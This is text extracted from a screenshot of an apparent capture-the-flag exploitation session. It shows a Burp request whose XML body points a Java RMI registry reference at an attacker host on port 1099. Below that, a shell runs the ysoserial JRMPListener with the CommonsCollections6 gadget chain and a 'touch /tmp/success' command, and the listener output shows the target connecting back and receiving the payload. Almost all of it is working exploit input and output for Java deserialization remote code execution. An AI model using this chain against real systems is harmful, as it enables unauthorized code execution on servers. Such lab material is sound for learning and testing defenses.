 Request
Pretty Raw Hex
43
<registry class=
sun.rmi.registry.Regist
ryImpl_Stub'
serialization='custom'>
44
<
java.rmi.server.Remot
eObject>
45
<string>
UnicastRef
</string>
46
<string>
10.10.11.145
</string>
47
<int>
1099
</int>
48
<long>
0
</long>
49
<int>
0
</int>
50
<long>
0
</long>
51
<short>
0
</short>
52
<boolean>
false
</boolean>
53
</
java.rmi.server.Remot
eObject>
54 </registry>
55 <host>
10.10.11.145
</host>
56 <port>
1099
</port>
57 </ctx>
58 </candidates>
59 </aliases>
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 298
5 Date: Thu, 18 Jan 2024 09:03:18 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit
mapping for /error, so you are seeing
this as a fallback.
</p>
<div id='created'>
Thu Jan 18 09:03:18 UTC 2024
</div>
<div>
There was an unexpected error
(type=Internal Server Error,
status=500).
</div>
<div>
</div>
</body>
</html>
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 9
Response headers 5
astra@stand-news:/tmp$ java -cp ysoserial-master-SNAPSHOT.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections
6 "touch /tmp/success"
Error: Could not find or load main class ysoserial.exploit.JRMPListener
Caused by: java.lang.ClassNotFoundException: ysoserial.exploit.JRMPListener
astra@stand-news:/tmp$ java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 "touch /tm
p/success"
* Opening JRMP listener on 1099
Have connection from /10.10.11.130:60920
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.10.11.130:50814
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.10.11.130:55532
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.10.11.130:54924
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.10.11.130:41192
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.10.11.130:49798
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection